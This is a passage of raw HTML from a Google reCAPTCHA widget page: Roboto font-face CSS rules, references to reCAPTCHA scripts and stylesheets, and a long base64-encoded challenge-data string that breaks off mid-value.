U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ca2rXuJy0RcitOKbdAzHyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ca2rXuJy0RcitOKbdAzHyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ca2rXuJy0RcitOKbdAzHyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22HC53wpo9TsKFbMKgOQDDj3TDmsKULsOmasOvWsKlTGFCw44Cwpsvw5lhYsOBw73Ct13DlsOZw53Cj8Kyw4PChcKcw6XCh8O+w6/[base64]/ChADCgcORMcKgQVw/JU3CisOIPX7DgsO+w7HDrcOrHTIXwpPDlQDDk8KYw65pw6c0FsKfAsKqcMK6NCnDgk3Cg8OeJE5Rw7lpwqtNwpvDulsZcFc/IsO1w7FNQQXCncKQacKoB8Kfw7B7w7PDvCDChFnChQPDnsKVLcKNLWprPyJadcKuPMOgEcO1A3QRw4fCqG/DqcOmXMKVwpnCscOtwqpsaMKiwp3Csy7CkMKRwq3CgRtrwptVw6bCvsKxw43ChH3Dmyc2wqvCrcKzw7YcwpXDvBkOwrDCskhZNsOVCMO3w4dRw412w57Ci8OUAAlUw7JPw73CnXDDgFvDjU/Dg2wlw5diYsK+X3/DjDkMZXIAV8KUwpLCvwB1w4/Dr8Olw4zDhHhZJVU8w5jDskjDvVs/CiFBXsKXwosaasOkw4HDihsGDcOkwqvCo8KfbcOPCcOtwrxaZ8OIEwg6eMOWw6XCicKswq97w5UdQW7CtQTDi8KQw6bDpsOFMxFHf3oPL0vDnUfCgzHDjARSwqDClmnChRLCgMKWw60mwoYOE3FdMMOcw7PDlxs/wo3CvCB4wp7Co0MLw4sWw5F5w6cewrLCncOBPsOqwqJgeX5Hw6fDnHLCksKxUHpkwrHCpBoBHcKfKhoUBBp3IMOJwrLDksKIY8KIwrjDuQHDizHCsDYjw7bCsTzDjT/[base64]/CrVURXsKsbzMmw6zCoRxGaMOSwqbChXfDszwcwqdewr0zMl/CtkDDmmXDvgfDsEzDkTHCj8OawpIdw5Nkw4bCglluwr1XworCtGHCq8Knw4DDhsOhXMOYwr1tMiVuwrrCrsOiw4E5w6jCssKPERXDihDDo23CvMOlZ8Ohw6J1w7hjwq5tw40/[base64]/[base64]/DtmvDkCxcUsOYw41yw6g7OcO0wrrDjsKFfRjCihoDQijCmcOdHsKXwrzCiSzCj1koVsKJw41Pw4gFHhoxw47DiMK8YcODTMKQwoJywpXDoGLDj8KrfDfDuyDCtcOww6dKCzrDhlR/wq4Mw6cTCl/[base64]/DgwnClcKjwobCksKFwp7CqH3Ct8KiUQ/DjMKLwrnCs8Kcw57Cu8KoGjPCii3Cl8OOwpXDjMO1WcKkwoPDl1wZf0BDVMK1ekl/S8O+FsOaCWNbwqfCqMOgQsKvUVgQwq3DmlEowqcFIsKQw5/Cv34Rw7t5FsKrwqTDvsObw53CjcKQUsOcUgEULwLDkMOOw4kawrlsSHANw6rDhm/DtMKIw73ClsOswp7Co8OAwr8eecKqfDnCm2HDtsO7wqpMNcKvB0zCghTDqMO6w67Dr8KpXBPCiMKJOAPCrlwYcsO2woHDm8Kew7wAMWFFSmbCjMK6w4oTcMOfJX/DhsKrSkLCh8OKw5NNYMK8MMKoVsKrJsK8wopPwqLCqyg9wol5w5fDpBBpwoLCvkgMwozDlFV4GMOfw6dyw5fDgHbCt2UpwpbCosONw5DCgcKsw5RUP3NQYW/Chz5sf8KgTXLDosKdSRRaTsOtwpwyHgovccOfw6DDvzTDrcODcMOxTsOdIcKAw5RYdwcfcRwZXyxOwq3DgmsjKCN6w59Cw70zw7vDuGN2XzxjCWvCtcKQw6pgfwABLMOGwrbDiCzDl8OVLlTDiRZ0Kmh/wozCri42wqMES2LCjsOCwrfChzvCqwHDhw8Cw7fDmMKDw4Iww7BnexDCosKlwqzDoMOYQMOaLsKEwoNDw7QGfUDDosKawpXDjAARZVDClsOfTMKCw5Z+wo3Ch3JrPMOUDMK3QWvCokcFDkfDiFfCpcOTw4MTdsKZQcK/woVGPsKeZcONwr7Crl/[base64]/CqMOSQcKzwpDDkibDriXDgzc8wqnDksKiQcKIVcK+Gk8tw6crwrYGcCLDjjVpw4TDjgfCukYywrrDjB/Co3Zxw7vDvl0rw60dw57DjwnClgQSw4vDhVVsEWstQlvCmD8dScO9eFzDusK8RcOTw4F2SMKiw5fDksO4w63Csi3CrE4LPTobC3Z7w6jDuGZ8aQjCt1hRwrXCnsOSwrl1H8ODwp/DrFoFG8K0Eh3CsH3CvWIAwoXCvMKKLRRhw63DlCvCsMO/FsK9w7EJwrMww4YjdsKiBcKEw7TCr8KZHA4twonDjcKGw7weV8OBw6DCny/CrcO0w4dLw6DDiMKTwp3Cu8KFw6vDsMKZw5Fww6zDgsOyXVcNVMO8wpPDj8O3woYxYmYRwos8H3PCpwnCucOmw7jCscK+dcO7TA7Dv0wjwpIVw5tewp/CvjHDqMOlaSvDp0HDkMKPwrHDpjrDg0XCqMO+wqJKMBbCr2wowpMdw5pSw6BqJ8O9DyNUw5/[base64]/DuGUawrLCsMKTTipww75aw6YCwqbClcKKwrXDisOwYREXwrIrwoV7Zw/CrMK+w6ktwpU4wrJncyrDr8K6HRQnCCnCm8KYD8OGwqnDgMOdaMKjw48mG8K/wqIOwo7CqcKdflhrwqMGw7R+wrQ0w6TDv8KeScKbwol8Y1PCvWwAw74Och8kwrgtw6fDocOKwrnDlMKFw60JwoMCDV7DpsKVwqrDjErCosORVMKVw43Co8Khd8K9NMOmDxrDt8KPFnzChsO1T8OraErCmsOmS8O6w48EQ8K8wqTCon9xw6oiQjhBwobDiGHCjsOBwq/DuMOSTStBw5LDrsOpwq/CgUDCvDF6wrUtSsOndcKMworClcKcwozCiEPCn8OjU8KiY8Kiw7jDhENmTkBpecKWcsKKKcKqwr7CnsO9w40Cw7xIw4PClC8rwpXClFnDqXfCkEzCmnk4w6HDosKWOcOewq1pbz0fw4HCoMOCAWvCv0VNwrY8w6dJPMKCSW0vQ8KXEW/DjgFkwrMOwr7CuMO5bsKoFMORwo1Mw5/[base64]/DoVgrw57DsArCj8KGwqYYwo/DhwXDnzd4wpxaa8K3wrTCrUPDj8KCwprDtsOaw7k5CMODwoURP8K7XMKLe8KWwoXDmwl/w7NwV0dvK24kQg3DksOiNgLCscKpYsOXw63CqSTDuMKNaykfD8OLQRszEMOeMm3CiTItM8Omw4jCtcKqb07CtW3DlsOhwqzCu8KzR8Kyw4DCjhHCnMKGw7N/wrc6ThXCm3VGwrV/wq1oGGxIwp7CgMKtFMOkVHXDlFNwwqTDrcOFw6zDoUJdw6/DtsKCR8OOcCwAYRXDpWo/UsKgwqXCo2s8LWZTWxjCjFHDuAcJwqUcN2vCvhPDjVdzYMOMw77CnW/DtcKEY3dAw4NJZHhiw4TCjsO7wrEBw40Uw6VKwqDDqUgyWFbCkVMlMsOPAcKiwpfDmBHCpSnCuxwpf8KSwoNKVTbCrsOJwozCpy/ClsOPw6rDiG11JgTDuhjDgMKHwpFswovCjSBwwprDiGALw6vDh0IfI8K6esO4E8KUwowIwqrDgMOCb1rCjTDCjinDlXvCrnLDhjfDphHCnMKIQ8KVGsKeNsK4dmDCrG5BwrXCvGoROE0GFyXDiyfCikTCtMOVZGdxwqZQwphCw4XDjMOffU04w5nCoMKewprDp8KJwr/DscO5YBrCuxEMBMK1wqjDsEstwpxcU0fCgwtPw5jCvcKma07CpcKJN8Ogw4LCqgw4DcKbwrnCqxkZB8O2w6ksw7Jiw5fDjBTDkTUDA8O/w4Z9w6V8w5tvPcKpTWvDusKXw5s5eMKHXMK2EkPDt8K6Lzolw7tgw7DCmcKNVA7Dj8OVT8OFdsK/J8OZdcKlO8ONw4rDilZjwrIhScOUNsOiw5J5w7QPd8OHQsO9c8KqLcOdw5InAkPCjnfDicOZwqbDrMOWQ8Kmw5rDpcKQwqJPKcKnN8OXw6w4w6crw6ZYwrRQwpTDrsKzw7HDpVlia8KaCcKFwppowqLCqMK4w5IxfXhBwr/Cux1sXibDmUAsKMKqw50CwpDCgSxVwq/CvCXDjMOUwpfDoMOKw5jCucKfwoxsYMKfIi3CisOLGcK5V8KpwpAjwpPDsl48wqbDpFVsw73DoWIgSA/DiWzCtsKMwqbCtsOyw5pGCjx1w7fCuMKlfMOIw4MbworDrcOdw6nDrMOwE8OWw7rDiUF8w4dbVQE1wrkfU8OkAiF9w5xow7/CuEpiw5jCrcKkRBwKXFjDjjPCtsKOw7XCs8KJw6VNR1ERwobDvn7DnMKOHXQhwojCvMKywqBCKVtLwr7DrQfDnsKywpd/ZcK5bMK/wr/DiVrDo8OPw4Nwwpk/J8OSw5YLCcK1w4PCt8O/wq/CsV/Dl8K+woFPwrcOw5EyScOTw4MpwrjChEMlMkTCpMKDwoUuRWYZw7nDjk/CgcK9woR3w5zCr3HChyRyUxbDvEvDhD8aDBnCjzfCssKYw5vCscKlwrhXZMK7ecK8wpDDtWLDjAjCiBTCnSnDqFLDqMOWw61ew5Fdw6pLPTzCjMOOw4DCpMKOw7TDo0/CmMODw6lLJCkyw4Qow4QaUQDCjMODw5dww6l8Og3DqsK8PsKmaV0swrFWNhDDgMKDwoXDk8OaRHTCvSLCp8OoY8OdL8Kpw6/DmsKrGAZqwobCpsKJKMKmHjnDg0TCusKVw4AzOEvDoh/CrcK2w6jDjFIHQMOmw58Ow4V1wo8rRjBWLj5Fw53Dkjs7A8KFwoJowqlJwp7CsMKhw73CimtswqEtwqpgaW5aw7p+w4EAw7/[base64]/DRQHworCmsOAK8O5MWICa8O/w7xQw6bDo8ODasKAa0LDjj3CoMKPEcOcXsKGw4Qyw6TCiz4oecOOwrAbwr0xwoMbwpgPw7w/wpHCvsKzRWrCkEghW3jChm/CnEEWfQVZwr4Tw4rCj8OqwpAqCcOvbVYjDsKMPMOtZ8Kgwo8/woxbFsKAC1NDw4bCssOfwr/DrWl1W37DigN3P8KnY2nCjVLDhX/[base64]/w4lcKnnCqCwpeCbDikFAwqtKw4TDhHANwpccOMKRDVsIPMKUw4IPwoQPZBVAW8OBw68lbsKLUMK3SsONYB3CmMOiw5J5w7fDssKBw6HDs8KCUQXDg8K7CsOiKsKdKX3Dgj/DnMK9w4HCr8Obw4V5wojDlsO2w4vCksOBVF94N8Otw5wWw5PCjyFiWknCrn4vZsK9w57DqsOEwo8xZMK1ZcO+csKZwrvDvRpscsOXw6nDnATDm8ONTHsMwrvDmUk2GcOmIVnCn8KfwpgewqpDw4LCmzpNw67Co8Oiw7rDuHFVwpHDisOHO2hfwqTDo8K/eMKhwqNVV2V/w5IMwr/DinQFwpDCvSxaYQHDtDfCon/[base64]/[base64]/EcKhBsOgcMOXwrsWw53DjkVww5E0XsOVwoHDjcO2SFVgw47ChcO2UsKTc1kZwrROdsKEwrVKGcO8DMOVwpg5w4jCgVM+E8K9A8KeFBvDmsOyYsOXw7jCtAEQM2pyA0UzNg0qwrrDrCZmSMKTw4XDjMKWw4bDrMOWbsOUwoDDt8Ofw5XDsxY/ZMO4dTXDrsORw4krw7HDusOuJsKNZwPDvT7CmXVNw57Ch8Kbw5wVNWkBZsOAMkrCgcO8wqjDvmVpfMOodgnDtEhuwr3CtMKZZR7Dgnx1w53CnCPCtHBOP23DlBcxNykPL8Kgw6zDnXPDs8KoQkIowqV8wrzCn3UYBMKHEl/DiQEiwrTCu1cXHMOtw5vCun1VKy7DqMK5UgxUZxfCkDkNwrtZwo9pWmAbw6YNIsOqS8KNAW4kNlNyw5zDnMOzFHDDuiZZQjLDuiRSf8KHFcOHw51pXmpjw48aw6LCgD/CrMKawphKbCPDrMKGSlbCpTkowp9QGiUsIhJawojDp8OFw7nCicKIw6TCkGvCkVJQAsOfwpxyQMKnPlnDoXpzwoLChcKtwq7DtMO1w5nCkQLClB/Dt8OowocLwoPCmMO5fGhTKsKuw4zDl37DuR3CjFrCl8KHIlZmNlkMYF5ZwrglwplXw7bCmcKgwqFRw7DDrnTClUHDuwgcJsKKTwV3HMOTGcKrwpLCpcKrXRcBw7/DgcKWw491w5fDjsO5RHrDj8OeZjfDpzoMwo0XGcKdd1kfw517wptZwqjDlW/DmC5ww4/CvMOvw5RQBcOewo/[base64]/[base64]/[base64]/RsOvVHYMcg/CoUvDs8KGOHV3w6PDgHZQwrtmNA/DmjtMwrnDjhvCvXw8eGRIw5fCqlpHQMOuwpk8wpTDo3w8w5jCgRJSSsORQcKzRMOsFsO/el3CvHRdworCu2HDmnZtZ8K+w70xwr7Dm8OVV8O+DVHDscOKSsKjScK8w5TCtcOyPCYgL8ONw4XDoHXCiVIkwqQdcsK4wp3ChsOmMzYgRsKGw5bCr0VPV8KVw7fDulXDnMKgwohmcXpGwrvDgHDCsMO+w7EmwonDmcK/wpfDjGRWVEDCp8K7JcKswqPCqsKBwoU4w5vCq8K1OlnDn8KtW0/CssK7TwXCrivCuMOeTBbCsDbDjcKSw5h4McO1Y8OZLMKmMAXDv8OXFMOnGsOudMKYwrLDl8K4ZRRswpnCksOiD1bChMOtN8KGH8OSwphlwr1hXcKRw53DssO9Q8O+Hi3Dg0jCuMOtw6kDwo9Aw7Qvw7rCtXjDk0/CnjfChBvDrsOxW8OwwonCt8OMwonDusOCw5jDuRcBHcOnZnfDuwEywobCn2JLwqVPM0/CvxrCkm3Ch8O6esOGK8O5UMO8NQFTGXU6wrViMsKkw6bCoSEPw5sfw4fDt8Kef8K9w7Z3w67DgT3CtiMBIxrDjA/ChSkiw7tOw61PVk/DmcOkw5rCqMKsw4oTw5zDucOIw7hkw6waQcOUOsO/McKJMsOtw7/ChMKXw5fDhcKxOUcxAC9mwprDisKQD0jCqRBrTcOUOcO7w6DCj8KsBMOzdMKowojDs8O+wq3Dn8OXCxRUw6puwpQYcsO4W8O9RcOyw4sbLMKzMhTCuX3DhsO/wqowUQPCvSbDjcODQ8Ojb8KnGMOEwrsAGMKLT21mXTbCt1fDusKvwrRcDAbCnTBtXHk4XzZCM8OGwozDrMKrXMOCFkwvGxrCicOxNcKsX8KKwrVafMOqwqM+A8KOwrluK18OOH5adGNnfsO+NXLDr0HCtikTw6JCwrrCicOxD1U0w5tZY8KywonCg8Ocw5/[base64]/ClMKtwp47HsK0w5hHUMOcIHjCjcK7Ky7DvF3CtC/DkizClMOCw6EGwr/Di05qDTBuwq3DoG7Cl01gHVlDCsKXacO1X2jDhsKcJWlEIB3DjkDCi8O1w4Yhw43Cj8Kjwqotw4Mbw5zCigzDjMKKbnDCoF/DqTQ+w7TCk8KGw4tABsKrwpHCrE8kw7bCu8KNwpQ4w53CqW0xMsOSQQPDlsKQCcOaw788w5wFH3jDkcKbIznCpmJtwrQIYcOCwovDmA/CpsKDwptow73DnUtrwr56w7fDtSjCnUTDu8KHwrvDuzLDqcKnwrfCjsODwoE5w7TDqghvW2dgwpxiaMKLWcK/PMOpwr8lUC/CvGbDug/DlMOPLRzDjsKYwpzDtH4Qw5jDrMOaCDrDh3AMcsKff1vDnFIzK1daLcO6IkBkQmDDoXLDgVnDlMK2w7vDj8OYaMKeNmzDisKQZUgIJcKYw4lSFxrDs0lNMsK7w6fCpMOJScOzwrzCh1LDtMK3w6Y/wq/DhTTDlsOrw6RowrspwqvDh8K2AcKsw5B7wrfDvnvDgjlsw63DswLCiinDj8O5IMOHc8OVLD9kwoZcwp11wp/DkBQcWC4Lw6tYdcKwfVM+wpLCk1guJCvCmsOSZcOWwpVhw7TDmsOybcOawpPCr8KYYVLDu8KQPsK3w4nDmisRwpVrw43Cs8KWPXhUwo3DqzZTw7nDoRTDnlErVivDvcOIw67DrCxDw7LChcKkLnFtw5TDhxQ3worCg10qw7/CucK2NsKEw4JdwooMYcOOZErDscKSR8O+TizDp2FmUGhfFnvDtG05OFjDr8KaDXx7w7Zgwr8tL1YuOsOFwoLCpBzCm8OQPQXCscK7dSgGwr8VwqVAc8KGKcOVwqoAwpnCncKnw4Mfwophwp0QSgnDg3zDocKJDgtZwqbCsz7CoMOZwpwNBMKfw5HDpnNzUsKiDW/CtsO3UcOYw5QOw5lJwpxBw7lcYsOXYypKwqJywprDqcObbFdvwp/ChHRDGsK4w5vChsOuw6MpS1XCqMKBfcOcORbDpivDrUfCm8KAPWXDgSbChkvDvMKmwqTCoUYZJnYnNwILesO9TMKjw5nChknDsWcvw4TCvE9IZ1jDtUDDsMKCwrfCl0IaIcORw685wpgxwoTDmMKuw483fcO7PQcywqBgw6TCoMO5cgAVez8jw4sEwqs/wrzDmGDDtsKTw5IcZsKBw5TCp1fDjkjDssOOWUvDkDVdWG/DosKPHnQlf1jDjMOFSk9WTsO8w6FQOcOFw7rClgnDm1J1w6B3PgNOw7UHUyLDqyXCvDDDnsKWw7LCgAVvAG7Cr3guw5vCn8KfUGtUBxHDsD4hT8KbwrLCrX/CrDDCr8O8woHDuSnDinrCmsOpwojDrMK6TcKjwr53KjULXm7CkEHCuWgAw7DDqsOUezoTOsOjwqbCgWnCiShpwpLDpVR+c8KVEFnCmnDCpsKfLsO4fzfDm8OSKcKTJMK8w6/Dmz87JQ7Ds38Zw6R+wprDk8K5XsKmTcKSLMOWw5fDucOYwphWw4gRw6/DiEXCvz8nU2dkw6ARw7XCmTFWSm4aCyZpw7RuKl9PJ8KEwr7CgwfDjTctO8OKw7xWw6FSwrnDiMOjwrESCmbCt8KtCWXDjlodw5cNwqjCkcKgIMKow6B/w7nCn2pxXMO2wpnDnTzDlBbDu8OBw6UWw6wzIAoewrDCtMKpw77CpixYw7zDjcKuwoRMdnxtwpbDgRXCrSN2w4fDsQPDjzxmw4vDhBrCtG8VwpvCuxrDtcOJA8O+c8KDwq/DtznCusOWJ8OUX01rwrTDl0zCo8Kow7DDusKdZMOBwqnDn2cANcOHw5/CvsKvcsOQw6bCg8OzG8KCwpVMw7pfRjYaQcO/F8KzwodbwqknwrhKXG9TCEXDnSbDl8KAwqYWwrQmwq7DpiJfB1PCqVIwMsOAOAE2WcKpPcK5w7nCmsOrwqTDvm0vVMO1wqXDocOhRRLConwmw5/DpcKSN8KuLx49w6zCpSl4Wnc0w5wzw4YLDsKFUMOZHCLCj8KaIXbDo8OvLEjCgcOUOCx4CBcrb8K8wrsME1V/wotwATbCqFQJCgFEXVM6Vx7DicO3wonChcOTcsOTGWnCvGbDnsK5RcOiwpnDjg9aKA0mw5/Dg8KYaXTDgcKXwplPT8Oow5Izwq7CkSPCpcOhbgBqOQY6TcKxbFwTwpfCr3vDrGrCpGPCssKUw6vDtXMSfUkcwrzDohNtwphdw6YOXMOWHh/Cl8KxQsOAwrl2Z8Onw7vCpsKQXzPCssKMwoJ3w57Dp8O2VCAHVsKOwpfCtcOgwqw4EQo7HB1FwpHCmsKXw7jDosKxXMOQEcOkwqPCmsOZcDMcwpdDw6YzV0FTwqbCvmPCmkhpa8O0w6hwEGx7wpDCksKXNkvDl1VXdGZ3E8OuXMKzwoPDrsODwrofTcOuwq/[base64]/[base64]/DqMKmw4fDv8KdIz/Clz/[base64]/[base64]/[base64]/ClTvDgUPDmRjCrMK+UsKDVQ9swoDDnHrDkiErTxrCpyLCpcK+w77DrMOfY0FhwoHDgcKKYVHCj8O+w7RVwo5fesK+JMO/JcKrwrhpQcO5w7lpw5HDmxhlDTxiUcOgw5gbBsOaQzMbNl0WTcKhc8O7wqwSw6R5w5NVYsOeAMKAJcOkD0DCoiZxw7VEw4nCkMK/UxhnJsKhwqIQEkTDjlLDvzzDuRxqNDLCkAA/SMOnNcOwcFHCsMOkw5PColrCpcKywqRFaHB/[base64]/DuknDocOFYMOuw77DnMKnf3oASipub0jDk03CnnPDvSsnw5Viw7h6wp5NcDluA8KfRkdxw7IaTwzCl8KmVnPChsOkFcKubsOFw4/CssKkw6xnw6xnwqEcTcOASsK8w4vDqMOdwpEDJ8KGwq9Xwr/CuMKzHcKzwqsWw6kDS3YwXRAhwrjCgcK+e8Kmw549w57Dg8KxGsOMw6TCiDrCnxrCpxYlwq8VIsOowo7DhMKBw5zDk0LDtiR8IMKqfigZw6LDhcKKSMOPw652w6VIwq/[base64]/w4oCdMK5QMK2V3Ybw6ogI8KrDUTDi8KFCzLDucK7A8ORa23Dhn1sHinCszHCilhIBMOAfjZ7w7zDnSnCrMOgwoggw4R6w4vDpsKNw4R6RG/DpcKJwojDvXLDrMKDRcKewqfDrR7Dj2PDgcO0wojCrhZnQsKDGB7CiyPDnMOPw4LCszQwW1rCqlTCr8O8DMKvwr/DjDjCmSnCq11Wwo3DqcK6dH3CnGc6YkzDpsOMfsKQIm3DiT7DksKDfcKuIcOaw5fDgHYmw5TCtsKoHzIyw4XDshfDvmhfwrJBwrfDuG8sZwPCohbCkzw1Jl7CjxDDqn/CqC7DvCkLAEJrHl7Dvy0tPUEQw59mZcKWWnoLb17DqU9NwpdTWsODdsO7fGl0bMKfw4fChUhVXMKHesOUacOrw4c3w7xWw7bChF0jwp1DwqfCoybChMOiAmHCgy82w7bCu8O7w7Zrw7VLw6lLNsKGw5FGw7LDhT/CiHB9RkJswpLCocO5OsOKf8KMU8OCwqnDtEHChknCqMKRUE0TdlPDsGlyFsOwWC5oNMKWMsO2akkPKCcFAcK3wqJ7w6NYw5vCnsK5YcO8w4Qtwp/DuxZgwqBBDMOhw7s3OHgdw6JRbMOmw6MAHsOWwojCrMOuw70Mw7wqwplZAn1eDMKKwqMWIsOawr3DjMKEw60DK8KhGw4zwqYVecKTwq3Dhi8pwrTDjmwIwr5FwoHCrcOiw6PCqMKsw7TCnmVswq3ChgcBdwrCm8Ksw4AeEkx3DlrCug/CojJiwrcnwrPDkX9+wpzClznColnCpcK/[base64]/ChBvCiVDCvzXCml/CjVQraWNKwqR4w4HDt25pw7rCl8OUwprDg8OCwpUlwq4MKsOvwrBnCWdyw7NsY8K3wq9hw5ocIlgxw5IhXQDCpcOCBxV8wpvDkhTDosKSwq/CrsKbworDpcKBQsKcccKSw614GTRYIA7CusK7asOxb8KHLcKgwrHDuwbCpgfDixRyR0tuPMKoWzfCjwLDm3TDt8OXMsKZCMOMwrA0e03DuMK+w6zCt8KcGcKXwrZPwpjCmWnDoAkHFS9OwpTDiMKGw4DCjMOcwoQAw7VWAsK/KFHCn8Kew4Q8w7HConPChlhjw5LDnHxde8K+w6nCtlpOwpdMCMKuw590JSxqcAZBfcKfUn83XsOfwrUidVhMw6xVwqrDhMKEbcOZw67DrD7DosKtT8KowoVKM8OQw7ppw4pSQcOgO8KFRz/CjlDDuGPCgsKtVsOawoNYWsKuwrAVSsOvNMOYeiTDksKdAj/ChDbDsMKeRC7CvSBkwqNawo3ChsOwJAPDosKnw6RCw7/CknPDoyjCssK3JAhjfsK6aMOuwr7DqMKVAcO5dClLJysNwqfCqUfCq8OewprCm8OSVsKjBirClENxwrLCtsKFwqPCncKLJTzDgWoNwrrDsMKRw5Z2cDnCryI3w6pBwrrDt3o/GMOfXDnCrcKPw4JTXhR+R8K4wrwvw5vCq8O7wrc/wp/[base64]/Chl0fwpLDscO/Bn3CjMOdwp1Vw5/DiTHCjF/DjMKVw4lBwrLCjEbDscOEw5gTYsKQVWrDucKSw59CKcKDOcKowogaw5AlTsOuwqt0w7kiXQ/CiBwqwqB5UyDCh1VXBwXCpzjClmAxwqM9w5nDg2dKdsONesKORALCvMOWw7fCoVRBw5PDt8OUBsKsLcK6YAYcwoXDnsO9EsK5w4w2woc+wr/DrGHCimQLWXIWe8Orw6YTGcO5w5fChsKsw6UUVSdFwpPDgR7ClMKWb1sgLQnCuCjDowQlbXBew7vDpUEPcMKQaMKMJAfCo8KCw6vDhzXDtsOKXRPDpcO/w75aw54DURpcTgzDj8O0EcO/aGRSIMOEw6VWwpbDpy/Dg3oiwp7CpMOIOcOHCkjDqy93wpRhwrPDhMKHWUrCvyVmCcOcwrfDt8OxXsOWw4PDtlbCqTwUUMKsSypse8K+SsK0woonwoFwwrjCusKDwqHCqTItwp/Ch1pwF8OWw6A6UMKHZF9wcMOmwo/ClMOPw7nCviHCh8Kww5bCpHzDtX3CswfDq8KFeRTDujzCi1LDoyZ4wr9Ywol3wpjDsBsdwoDCnX9Rw5PDlTPCkFPCoEDCp8KFw6htwrvDjsKRIk/[base64]/ClcK1O8OowqPCmcOlc18VwrYmwo/[base64]/CqVvCnsOHdsOIwowBKBUqIg5pPidZwqLDtcK/[base64]/w6cacAYyCsKSZ8KnfDHCsyBIw6MSPHtyw5fCpMKEegPCnWjCocKtAnbDvsK3TihlWcK6w7zChBxzw5PDjsKfw7rCjAwJd8OwPAgzal43w6A0MENzQsOxw5pQCytmDVTChsKlw4vCjcO7w6MhTks5w4rCq3nCkx/[base64]/[base64]/CiiUeXCLDq3o1wqvClWjDjMKuwpo4DcOJw4paeC3CuDLCvkpJI8Kaw60cZcKoLiYeHSBYM0vCh04VZ8OUMcOvw7ILElpXwrg0wqbDpklGE8KTU8KIZGzDqy9RVMOnw7nCosK/[base64]/w5Q9wr/DlBwPw7zCusK1w5bDrsKxw40Ew6/ChsOewp1CMxwOInAnSSbCsSANPG0ZcwQMwrwvw6Jib8Oxw60kFhjDusO0McK/[base64]/CvBJgW20ESGJJRVcYHzLDtjopR8Kpw7x2w47Ct8OXIMOtw7Q7w4wsdTzCvsOVwptONTTCsCxDw4PDocKnL8OlwpZTLMKswpbDoMOAw5bDsxjChMKsw6hdMxHDr8KzQMKfGcK+TVdMNjMWHyjChsKHw6/CuDzDgcKBwp9zd8ONwpFuFcKUTMOoFsOhLXDDsGnDt8K6NjDDtMKtPhAyV8KbMFJjQMOwAwPDpMKww682w6nCisK/w6A5wqF9wozDin/Dg0rCg8KoB8KMLT/CiMOLCWfDpsKTEcKew7AFw7g5bGYBwrl/G1zDmcK0w6nDn0IDwo5ub8KeH8OMM8KCwrc+Bl5Rw7jDlsKGB8K0wqLCtMOJMBAMX8KPwqTDtcK7w5LDg8K/CkfClsO1w5XChmXDgATCmSMaSD/DpMOKwp09B8K3w5J4LsOBasO0w65pYGXCllrCi07DlnjDs8O5By/[base64]/wo5+wr5sw5JLw68JwqTDpcOrP8OyW8KnMEQhwoZewpc5w7zDg1clOXfCqUZZHxFyw7debTY2wrUjSg/[base64]/DlBHDiEfDsmxaQcOKCm7CgQjDqxHCsMOZw4sww4TCucOuOi/[base64]/agxOHAMjP8Kow4x9A8OxFcKvVDp/[base64]/w4B8aXIuw6ERw7HDqTRBKMObwoYKwoRBM8KeBsKPwo/DosOnbkHCpX/CvQXDmsK7JcOxwrQ1KAjClBzCisOxwpDChMK1w4bCiS3DssO2wp/C